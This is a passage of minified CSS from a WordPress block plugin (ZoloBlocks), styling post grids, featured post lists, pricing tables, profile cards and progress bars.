a,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-title a,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-title a,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-title a{color:var(--zolo-title-color)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-category a,.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-link-btn a,.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-secount-dateTime,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-link-btn a,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-secount-dateTime,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-link-btn a,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-secount-dateTime,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-link-btn a,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-secount-dateTime,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-category a{background-color:#ecf2fe}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-link-btn a,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-link-btn a,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-link-btn a,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-link-btn a{--zolo-link-btn-color:#000;color:var(--zolo-link-btn-color)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-secount-dateTime,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-secount-dateTime,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-secount-dateTime,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-secount-dateTime{color:var(--zolo-sDateTime-color)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-category a,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-category a{color:var(--zolo-category-color)}.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-content,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-content{--zolo-content-padding:30px;bottom:0;left:0;padding:var(--zolo-content-padding);position:absolute;z-index:1}.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-meta-box{background:transparent;opacity:0;top:0;transform:translateY(-6%)}.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-image:before{background:linear-gradient(45deg,rgba(7,4,34,.69),transparent);content:"";height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:1}.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-category a,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .zolo-post-category a{background-color:rgba(236,235,254,.28);color:#fff}.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-dateTime,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-desc p,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-title a,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .zolo-post-author-name a,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .zolo-post-dateTime,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .zolo-post-desc p,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .zolo-post-title a{color:#e5e6ed}.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-image:after,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-image:before{content:"";height:100%;left:0;pointer-events:none;position:absolute;top:0;transition:background .35s cubic-bezier(.645,.045,.355,1),opacity .35s cubic-bezier(.645,.045,.355,1);width:100%;z-index:1}.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-image:before{background:linear-gradient(45deg,rgba(7,4,34,.69),transparent)}.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-image:after{-webkit-backdrop-filter:contrast(7) blur(15px);backdrop-filter:contrast(7) blur(15px);background-color:hsla(0,0%,100%,.62);opacity:1}.zolo-post-grid-wrap .zolo-post-author-name span,.zolo-post-grid-wrap .zolo-post-dateTime,.zolo-post-grid-wrap .zolo-post-desc p{transition:color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .zolo-post-image:after{background:transparent;opacity:0}.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-meta-box{background:transparent;opacity:1;top:0;z-index:9}.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-author-name,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-author-name a{color:#111013}.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-category a,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-category a{background-color:hsla(230,8%,85%,.38);color:#000}.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-item{align-items:center;background-color:#f9f8f9;border-radius:var(--zolo-item-border-radius);display:flex}.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-image{height:100%;width:100%}.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-content{width:100%}.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-content,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-meta-box{padding:clamp(.938rem,2vw,1.875rem)}.zolo-post-grid-wrap.zolo-post-style-5{grid-gap:0}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-content,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-item{align-items:center;display:flex;gap:15px}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-item{border-bottom:1px solid #ddd;justify-content:space-between;padding:30px 0}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-item:last-child{border:0}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-content{flex-direction:column;justify-content:space-between;width:100%}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-dateTime{margin:0 0 15px}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-meta-box{background:transparent;padding:0;position:unset}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-author-name,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-author-name a{--zolo-author-name-color:#111013;color:var(--zolo-author-name-color)}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-link-btn{margin-top:0}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-link-btn a{min-width:120px;padding:0}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-link-btn a i,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-link-btn a svg{font-size:20px;height:20px;transition:transform .3s ease;width:20px}.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-item:hover .zolo-post-link-btn a i,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-item:hover .zolo-post-link-btn a svg{transform:translateX(10px)}@media(min-width:768px){.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-content{flex-direction:row;width:60%}}.zolo-pagination-nav{align-items:center;border-radius:5px;display:inline-flex;overflow:hidden}.zolo-pagination-nav .page-numbers{background:#f0f0f4;cursor:pointer;font-size:14px;padding:8px 15px;text-decoration:none;text-transform:uppercase;transition:.2s}.zolo-pagination-nav .page-numbers+.page-numbers{border-left:1px solid #d9d9d9}.zolo-pagination-nav .page-numbers.current{background-color:#c5c5c5}@media(min-width:768px){.zolo-post-grid-wrap.zolo-post-style-1,.zolo-post-grid-wrap.zolo-post-style-2,.zolo-post-grid-wrap.zolo-post-style-3,.zolo-post-grid-wrap.zolo-post-style-4{grid-template-columns:repeat(2,1fr)}}@media(min-width:1024px){.zolo-post-grid-wrap.zolo-post-style-1,.zolo-post-grid-wrap.zolo-post-style-2,.zolo-post-grid-wrap.zolo-post-style-3{grid-template-columns:repeat(3,1fr)}}
.zolo-post-featured-list-wrap{--zolo-feature-item-wrap-grid-gap:20px;--zolo-item-gap:clamp(0.938rem,3vw,1.25rem);--zolo-featured-item-content-padding:clamp(1.563rem,4vw,1.875rem);--zolo-feature-item-image-height:clamp(18.75rem,30vw,25rem);--zolo-feature-title-margin:0 0 10px;--zolo-feature-title-color:#ececec;--zolo-feature-category-margin:0 0 18px;--zolo-feature-category-padding:6px 12px;--zolo-feature-category-color:#fff;--zolo-feature-category-border-color:hsla(0,0%,100%,.149);--zolo-feature-meta-color:#d0d0d8;--zolo-featured-post-desc-color:#d0d0d8;--zolo-featured-post-desc-margin:0 0 10px;--zolo-img-width:70%;--zolo-title-margin:0 0 4px;--zolo-category-wrap-margin:0 0 10px;--zolo-category-wrap-gap:7px;--zolo-category-wrap-padding:0;--zolo-category-color:#000;--zolo-category-padding:5px 10px;--zolo-category-border-width:1px;--zolo-category-border-style:solid;--zolo-category-border-color:#ddd;--zolo-meta-gap:10px;--zolo-meta-color:#696a70;--zolo-count-width:clamp(2.5rem,5vw,3.125rem);--zolo-count-height:clamp(2.5rem,5vw,3.125rem);--zolo-reading-time-gap:5px;--zolo-desc-color:#6b6b71;--zolo-desc-margin:0 0 4px;--zolo-author-name-color:#fff;display:grid;grid-template-columns:repeat(1,1fr);grid-gap:var(--zolo-feature-item-wrap-grid-gap);counter-reset:number-count;position:relative}.zolo-post-featured-list-wrap .zolo-post-item{align-items:center;display:flex;gap:var(--zolo-item-gap);overflow:hidden;padding:0 clamp(1.563rem,4vw,1.875rem)}.zolo-post-featured-list-wrap .zolo-post-item:hover img{transform:scale(1.1)}.zolo-post-featured-list-wrap .zolo-post-item.featured-post{padding:0;position:relative}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-content{bottom:0;left:0;padding:var(--zolo-featured-item-content-padding);position:absolute;right:0;width:auto;z-index:1}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-image{height:var(--zolo-feature-item-image-height);width:100%}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-image:before{background:linear-gradient(45deg,#000,transparent);content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-title{font-size:clamp(1.25rem,3vw,1.375rem);margin:var(--zolo-feature-title-margin)}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-title a{color:var(--zolo-feature-title-color)}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-category{margin:var(--zolo-feature-category-margin)}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-category a{-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);background-color:hsla(0,0%,87%,.169);border-color:var(--zolo-feature-category-border-color);color:var(--zolo-feature-category-color);font-size:clamp(.75rem,1.5vw,.875rem);padding:var(--zolo-feature-category-padding)}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-meta{color:var(--zolo-feature-meta-color)}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-author-name a{color:var(--zolo-author-name-color)}.zolo-post-featured-list-wrap .zolo-post-inner-content{width:100%}.zolo-post-featured-list-wrap .zolo-post-meta-box img{display:none}.zolo-post-featured-list-wrap .zolo-post-image{border-radius:var(--zolo-item-border-radius);overflow:hidden;position:relative;width:var(--zolo-img-width)}.zolo-post-featured-list-wrap .zolo-post-image img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;transition:transform .3s ease;width:100%}.zolo-post-featured-list-wrap .zolo-post-content{width:100%}.zolo-post-featured-list-wrap .zolo-post-title{font-size:clamp(.938rem,1.5vw,1.2rem);font-weight:700;line-height:1.4;margin:var(--zolo-title-margin)}.zolo-post-featured-list-wrap .zolo-post-category{gap:var(--zolo-category-wrap-gap);list-style:none;margin:var(--zolo-category-wrap-margin);padding:var(--zolo-category-wrap-padding)}.zolo-post-featured-list-wrap .zolo-post-category a{background-color:#ecf2fe;border-radius:var(--zoloblocks-button-border-radius);color:var(--zolo-category-color);display:inline;font-size:clamp(.625rem,1vw,.75rem);font-weight:300;padding:clamp(.313rem,.8vw,.438rem) clamp(.75rem,1.5vw,.875rem);text-decoration:none;text-transform:capitalize;transition:color .35s cubic-bezier(.645,.045,.355,1),background-color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-featured-list-wrap .zolo-post-category a:hover{background-color:var(--zoloblocks-brand-color-hover);color:var(--zoloblocks-brand-button-color)}.zolo-post-featured-list-wrap .zolo-post-category,.zolo-post-featured-list-wrap .zolo-post-meta,.zolo-post-featured-list-wrap .zolo-post-meta-box{align-items:center;display:inline-flex;flex-wrap:wrap}.zolo-post-featured-list-wrap .zolo-post-meta{color:var(--zolo-meta-color);font-size:clamp(.75rem,1.5vw,.875rem);gap:var(--zolo-meta-gap)}.zolo-post-featured-list-wrap .zolo-post-count-number{counter-increment:number-count;position:relative}.zolo-post-featured-list-wrap .zolo-post-count-number:before{align-items:center;background-color:var(--zoloblocks-brand-color);border-radius:50%;color:var(--zoloblocks-brand-button-color);content:counter(number-count);display:inline-flex;font-weight:500;height:var(--zolo-count-height);justify-content:center;min-width:var(--zolo-count-width);width:var(--zolo-count-width)}.zolo-post-featured-list-wrap .zolo-post-reading-time{display:inline-flex;gap:var(--zolo-reading-time-gap)}.zolo-post-featured-list-wrap .zolo-post-desc p{color:var(--zolo-desc-color);font-size:14px;margin:var(--zolo-desc-margin)}.zolo-post-featured-list-wrap .zolo-post-author-name a,.zolo-post-featured-list-wrap .zolo-post-category a,.zolo-post-featured-list-wrap .zolo-post-title a{color:#2a292c;text-decoration:none;transition:.3s ease}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-desc p{color:var(--zolo-featured-post-desc-color);font-size:16px;margin:var(--zolo-featured-post-desc-margin)}.zolo-post-featured-list-wrap .zolo-post-author-name a:hover,.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-author-name a:hover,.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-title a:hover,.zolo-post-featured-list-wrap .zolo-post-title a:hover{color:var(--zoloblocks-brand-color-hover)}.zolo-post-featured-list-wrap.zolo-post-style-1 .zolo-post-count-number,.zolo-post-featured-list-wrap.zolo-post-style-2 .zolo-post-count-number,.zolo-post-featured-list-wrap.zolo-post-style-3 .zolo-post-image,.zolo-post-featured-list-wrap.zolo-post-style-4 .zolo-post-image,.zolo-post-featured-list-wrap.zolo-post-style-5 .zolo-post-image{display:none}.zolo-post-featured-list-wrap.zolo-post-style-4 .zolo-post-content{flex-direction:row-reverse}.zolo-post-featured-list-wrap.zolo-post-style-1 .zolo-post-item,.zolo-post-featured-list-wrap.zolo-post-style-2 .zolo-post-item{padding:0}.zolo-post-featured-list-wrap.zolo-post-style-3 .zolo-post-item.featured-post .zolo-post-image,.zolo-post-featured-list-wrap.zolo-post-style-4 .zolo-post-item.featured-post .zolo-post-image,.zolo-post-featured-list-wrap.zolo-post-style-5 .zolo-post-item.featured-post .zolo-post-image{display:block}.zolo-post-featured-list-wrap.zolo-post-style-3 .zolo-post-content,.zolo-post-featured-list-wrap.zolo-post-style-4 .zolo-post-content,.zolo-post-featured-list-wrap.zolo-post-style-5 .zolo-post-content{display:inline-flex;gap:clamp(.938rem,3vw,1.25rem)}.zolo-post-featured-list-wrap.zolo-post-style-3 .zolo-post-item.featured-post .zolo-post-image,.zolo-post-featured-list-wrap.zolo-post-style-4 .zolo-post-item.featured-post .zolo-post-image{display:block}.zolo-post-featured-list-wrap.zolo-post-style-3 .zolo-post-content,.zolo-post-featured-list-wrap.zolo-post-style-4 .zolo-post-content{align-items:center}.zolo-post-featured-list-wrap.zolo-post-style-3 .zolo-post-item.featured-post,.zolo-post-featured-list-wrap.zolo-post-style-4 .zolo-post-item.featured-post{padding:0}.zolo-post-featured-list-wrap.zolo-post-style-5 .zolo-post-content{flex-direction:column}.zolo-post-featured-list-wrap.zolo-post-style-5 .zolo-post-item{--zolo-item-padding:0 clamp(1.563rem,4vw,1.875rem) clamp(1.563rem,4vw,1.875rem) clamp(1.563rem,4vw,1.875rem);border-bottom:1px solid #ddd;padding:var(--zolo-item-padding)}.zolo-post-featured-list-wrap.zolo-post-style-5 .zolo-post-item.featured-post{border-bottom:0;padding:0}.zolo-post-featured-list-wrap.zolo-post-style-5 .zolo-post-item:last-child{border-bottom:0;padding-bottom:0}
.wp-block-zolo-pricing-table{box-sizing:border-box;position:relative;--zolo-item-wrap-border-width:1px;--zolo-item-wrap-border-style:solid;--zolo-item-wrap-border-color:var(--zoloblocks-item-border-color);--zolo-head-content-padding:clamp(1.5rem,4vw,2.5rem);--zolo-package-title-color:#292734;--zolo-package-title-margin:0 0 20px;--zolo-price-info-gap:6px;--zolo-user-month-color:#494754;--zolo-price-color:#17171a;--zolo-original-price-padding:0 0 0 8px;--zolo-package-desc-margin:20px 0 0;--zolo-package-desc-color:#494754;--zolo-package-feature-desc-color:#494754;--zolo-link-btn-gap:10px;--zolo-link-btn-margin:clamp(1.5rem,4vw,2.5rem) 0 0;--zolo-link-btn-padding:12px;--zolo-link-btn-border-radius:5px;--zolo-link-btn-border-width:2px;--zolo-link-btn-border-style:solid;--zolo-link-btn-border-color:var(--zoloblocks-brand-color);--zolo-features-info-border-color:#ddd;--zolo-features-info-border-width:1px;--zolo-features-info-border-style:solid;--zolo-features-info-padding:clamp(1.5rem,4vw,2.5rem);--zolo-features-desc-margin:10px 0 0;--zolo-features-margin:20px 0 0;--zolo-features-padding:0;--zolo-features-gap:15px;--zolo-feature-list-color:#494754;--zolo-feature-list-gap:10px;--zolo-feature-list-icon-size:13px;--zolo-check-icon-size:25px;--zolo-ribbon-btn-margin:20px;--zolo-ribbon-btn-padding:4px 10px}.wp-block-zolo-pricing-table .zolo-block-wrapper{background-color:var(--zoloblocks-item-bg-color);border-color:var(--zolo-item-wrap-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-wrap-border-style);border-width:var(--zolo-item-wrap-border-width);overflow:hidden;position:relative;transition:all .3s ease}.wp-block-zolo-pricing-table .zolo-head-content{padding:var(--zolo-head-content-padding)}.wp-block-zolo-pricing-table .zolo-package-title{color:var(--zolo-package-title-color);font-size:clamp(1.5rem,3vw,1.75rem);font-weight:700;line-height:1.3;margin:var(--zolo-package-title-margin);text-transform:capitalize}.wp-block-zolo-pricing-table span.zolo-package-title{display:inline-block!important}.wp-block-zolo-pricing-table .zolo-price-info{align-items:center;display:flex;gap:var(--zolo-price-info-gap)}.wp-block-zolo-pricing-table .zolo-user-month{color:var(--zolo-user-month-color);display:flex;flex-direction:column;font-size:14px;font-weight:300}.wp-block-zolo-pricing-table .zolo-price{color:var(--zolo-price-color);font-size:50px;font-weight:700;line-height:1}.wp-block-zolo-pricing-table .zolo-price .currency,.wp-block-zolo-pricing-table .zolo-price .fractional{position:relative}.wp-block-zolo-pricing-table .zolo-orginal-price{padding:var(--zolo-original-price-padding);text-decoration:line-through}.wp-block-zolo-pricing-table .zolo-package-desc{margin:var(--zolo-package-desc-margin)}.wp-block-zolo-pricing-table .zolo-features-desc,.wp-block-zolo-pricing-table .zolo-package-desc{font-size:14px;font-weight:400}.wp-block-zolo-pricing-table .zolo-package-desc{color:var(--zolo-package-desc-color)}.wp-block-zolo-pricing-table .zolo-features-desc{color:var(--zolo-package-feature-desc-color)}.wp-block-zolo-pricing-table .zolo-link-btn{display:flex;gap:var(--zolo-link-btn-gap);margin:var(--zolo-link-btn-margin);text-align:center}.wp-block-zolo-pricing-table .zolo-link-btn.row{align-items:center;flex-direction:row}.wp-block-zolo-pricing-table .zolo-link-btn.row .zolo-buy-btn,.wp-block-zolo-pricing-table .zolo-link-btn.row .zolo-chat-btn{width:100%}.wp-block-zolo-pricing-table .zolo-link-btn.column{flex-direction:column}.wp-block-zolo-pricing-table .zolo-link-btn a.zolo-buy-btn,.wp-block-zolo-pricing-table .zolo-link-btn a.zolo-chat-btn{border-color:var(--zolo-link-btn-border-color);border-radius:var(--zolo-link-btn-border-radius);border-style:var(--zolo-link-btn-border-style);border-width:var(--zolo-link-btn-border-width);color:var(--zoloblocks-brand-button-color);font-size:14px;padding:var(--zolo-link-btn-padding);text-decoration:none;text-transform:capitalize;transition:all .3s ease}.wp-block-zolo-pricing-table .zolo-link-btn a.zolo-buy-btn{background-color:var(--zoloblocks-brand-color)}.wp-block-zolo-pricing-table .zolo-link-btn a.zolo-buy-btn:hover{background-color:transparent;color:var(--zoloblocks-brand-text-color)}.wp-block-zolo-pricing-table .zolo-link-btn a.zolo-chat-btn{color:var(--zoloblocks-brand-text-color)}.wp-block-zolo-pricing-table .zolo-link-btn a.zolo-chat-btn:hover{background-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-pricing-table .zolo-features-info{border-top:var(--zolo-features-info-border-width) var(--zolo-features-info-border-style) var(--zolo-features-info-border-color);padding:var(--zolo-features-info-padding)}.wp-block-zolo-pricing-table .zolo-features-title{font-size:clamp(1.125rem,2vw,1.25rem);font-weight:700;text-transform:uppercase}.wp-block-zolo-pricing-table .zolo-features-desc{margin:var(--zolo-features-desc-margin)}.wp-block-zolo-pricing-table .zolo-item .features{display:flex;flex-direction:column;gap:var(--zolo-features-gap);list-style:none;margin:var(--zolo-features-margin);padding:var(--zolo-features-padding)}.wp-block-zolo-pricing-table .features li{align-items:center;color:var(--zolo-feature-list-color);display:flex;font-size:14px;gap:var(--zolo-feature-list-gap)}.wp-block-zolo-pricing-table .features li svg{height:var(--zolo-feature-list-icon-size);width:var(--zolo-feature-list-icon-size);fill:var(--zoloblocks-brand-button-color);display:block}.wp-block-zolo-pricing-table .zolo-check-icon{align-items:center;background-color:var(--zoloblocks-brand-color);border-radius:50%;display:flex;font-size:12px;height:var(--zolo-check-icon-size);justify-content:center;line-height:1;width:var(--zolo-check-icon-size)}.wp-block-zolo-pricing-table .zolo-ribbon-btn{background-color:var(--zoloblocks-brand-color);border-radius:var(--zoloblocks-button-border-radius);color:var(--zoloblocks-brand-button-color);font-size:12px;margin:var(--zolo-ribbon-btn-margin);padding:var(--zolo-ribbon-btn-padding);position:absolute;text-transform:capitalize;top:0}.wp-block-zolo-pricing-table .zolo-ribbon-btn.top__right{left:auto;right:0}.wp-block-zolo-pricing-table .zolo-ribbon-btn.top__left{left:0;right:auto}.wp-block-zolo-pricing-table .zolo-featerd-item{background-color:#000}.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-buy-btn,.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-chat-btn:hover{background-color:var(--zoloblocks-brand-color);border:1px solid #ddd;color:#000}.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-buy-btn:hover,.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-chat-btn{background-color:#fff;color:#000}.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-package-title{color:#72fd3f}.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-package-title.span{display:inline-block}.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-features-title,.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-price{color:#e1e1e1}.wp-block-zolo-pricing-table .zolo-featerd-item .features li,.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-features-desc,.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-package-desc,.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-user-month{color:#b4b5b9}.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-check-icon{color:#000}.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-features-info{border-top:1px solid rgba(215,218,223,.322)}
:root{--color1:#fff;--color2:#000;--color3:#96a2b3;--color4:#df0606;--color5:#494950;--color6:#2c74e3;--color7:#595862;--color8:#38383c;--color9:#717387;--color10:#8f8d99;--color11:#4b4b52;--background1:#043bef;--background2:rgba(22,110,185,.651);--background3:rgba(237,245,255,.94);--background4:hsla(0,0%,100%,.302);--padding-left:40px}.wp-block-zolo-profile-card{--zolo-badge-padding:7px 14px;--zolo-badge-color:#f8f8f8;--zolo-badge-border-width:1px;--zolo-badge-border-style:solid;--zolo-badge-border-color:#ccc;--zolo-name-margin:0 0 5px;--zolo-name-color:var(--color2);--zolo-bio-margin:15px 0;--zolo-status-gap:15px;--zolo-status-margin:0 0 20px;--zolo-status-count-color:var(--color2);--zolo-status-text-color:var(--color7);--zolo-fllow-btn-color:var(--color8);--zolo-fllow-btn-padding:8px 23px;--zolo-fllow-btn-margin:0 0 20px;--zolo-fllow-btn-border-width:1px;--zolo-fllow-btn-border-style:solid;--zolo-fllow-btn-border-color:hsla(0,0%,74%,.541);--zolo-social-share-color:#000;--zolo-share-gap:10px;--zolo-share-width:35px;--zolo-share-height:35px;--zolo-share-border-width:1px;--zolo-share-border-style:solid;--zolo-share-border-color:hsla(0,0%,74%,.541);--zolo-share-icon-color:#000;--zolo-share-icon-size:16px;--zolo-profile-info-margin:15px 0 0;--zolo-profile-head-content-padding:30px 30px 100px;--zolo-profile-bottom-content-padding:0 20px 40px;--zolo-profile-bottom-content-margin:-30px 0 0;--zolo-profile-bottom-content-border-radius:30px 30px var(--zolo-item-border-radius) var(--zolo-item-border-radius);--zolo-profile-bottom-content-border-width:1px;--zolo-profile-bottom-content-border-style:solid;--zolo-profile-bottom-content-border-color:var(--zoloblocks-item-border-color);--zolo-profile-img-margin:-40px 0 0;--zolo-profile-img-width:80px;--zolo-profile-img-height:80px;--zolo-profile-img-border-width:6px;--zolo-profile-img-border-color:var(--background4);--zolo-profile-img-border-style:solid;box-sizing:border-box;overflow:hidden}.wp-block-zolo-profile-card .zb-profile-badge{border-color:var(--zolo-badge-border-color);border-radius:var(--zoloblocks-button-border-radius);border-style:var(--zolo-badge-border-style);border-width:var(--zolo-badge-border-width);color:var(--zolo-badge-color);display:inline-block;font-size:11px;font-weight:700;line-height:1;padding:var(--zolo-badge-padding);text-transform:uppercase}.wp-block-zolo-profile-card .zb-profile-name{color:var(--zolo-name-color);display:inline-block;font-size:28px;font-weight:700;margin:var(--zolo-name-margin);text-decoration:none;transition:color .3s ease}.wp-block-zolo-profile-card .zb-profile-card-bio,.wp-block-zolo-profile-card .zb-profile-email,.wp-block-zolo-profile-card .zb-profile-username{color:#67666c;font-size:16px;font-weight:400}.wp-block-zolo-profile-card .zb-profile-card-bio{margin:var(--zolo-bio-margin)}.wp-block-zolo-profile-card .zb-profile-card-bio strong{color:var(--color6)}.wp-block-zolo-profile-card .zb-profile-card-bio p{margin:0}.wp-block-zolo-profile-card .zb-profile-status{gap:var(--zolo-status-gap);margin:var(--zolo-status-margin)}.wp-block-zolo-profile-card .zb-profile-socail-share,.wp-block-zolo-profile-card .zb-profile-status{align-items:center;display:flex;justify-content:center}.wp-block-zolo-profile-card .zb-profile-status-item{display:flex;flex-direction:column;gap:-4px}.wp-block-zolo-profile-card .zb-profile-status-count{color:var(--zolo-status-count-color);font-size:22px;font-weight:700}.wp-block-zolo-profile-card .zb-profile-status-text{color:var(--zolo-status-text-color);font-size:14px;text-transform:capitalize}.wp-block-zolo-profile-card .zb-profile-fllow-btn{border-color:var(--zolo-fllow-btn-border-color);border-radius:var(--zoloblocks-button-border-radius);border-style:var(--zolo-fllow-btn-border-style);border-width:var(--zolo-fllow-btn-border-width);color:var(--zolo-fllow-btn-color);display:inline-block;font-size:12px;font-weight:700;margin:var(--zolo-fllow-btn-margin);padding:var(--zolo-fllow-btn-padding);text-decoration:none;text-transform:capitalize;transition:all .3s ease}.wp-block-zolo-profile-card .zb-profile-fllow-btn:hover{background-color:var(--zoloblocks-brand-color);border-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-profile-card .zb-profile-socail-share{gap:var(--zolo-share-gap)}.wp-block-zolo-profile-card .zb-profile-socail-share a{align-items:center;border-color:var(--zolo-share-border-color);border-radius:var(--zoloblocks-button-border-radius);border-style:var(--zolo-share-border-style);border-width:var(--zolo-share-border-width);box-sizing:content-box;color:var(--zolo-social-share-color);display:flex;height:var(--zolo-share-height);justify-content:center;text-decoration:none;transition:all .3s ease;width:var(--zolo-share-width)}.wp-block-zolo-profile-card .zb-profile-socail-share a:hover{background-color:var(--zoloblocks-brand-color);border-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-profile-card .zb-profile-socail-share a:hover svg{fill:var(--zoloblocks-brand-button-color)}.wp-block-zolo-profile-card .zb-profile-socail-share a svg{height:var(--zolo-share-icon-size);width:var(--zolo-share-icon-size);fill:var(--zolo-share-icon-color);display:block}.wp-block-zolo-profile-card .zb-profile-info{margin:var(--zolo-profile-info-margin)}.wp-block-zolo-profile-card .zb-profile-item{overflow:hidden}.wp-block-zolo-profile-card .zb-profile-header-content{background-color:var(--zoloblocks-brand-color);border-radius:var(--zolo-item-border-radius) var(--zolo-item-border-radius) 0 0;box-sizing:border-box;padding:var(--zolo-profile-head-content-padding)}.wp-block-zolo-profile-card .zb-profile-bottom-content{background-color:var(--zoloblocks-item-bg-color);border-color:var(--zolo-profile-bottom-content-border-color);border-radius:var(--zolo-profile-bottom-content-border-radius);border-style:var(--zolo-profile-bottom-content-border-style);border-width:var(--zolo-profile-bottom-content-border-width);box-sizing:border-box;display:flex;flex-direction:column;margin:var(--zolo-profile-bottom-content-margin);padding:var(--zolo-profile-bottom-content-padding);text-align:center}.wp-block-zolo-profile-card .zb-profile-image{margin:var(--zolo-profile-img-margin)}.wp-block-zolo-profile-card .zb-profile-image img{border-color:var(--zolo-profile-img-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-profile-img-border-style);border-width:var(--zolo-profile-img-border-width);display:block;height:var(--zolo-profile-img-height);margin:auto;width:var(--zolo-profile-img-width)}
.zolo-progress-bars-wrap{display:grid;grid-template-columns:repeat(1,1fr);grid-gap:20px}
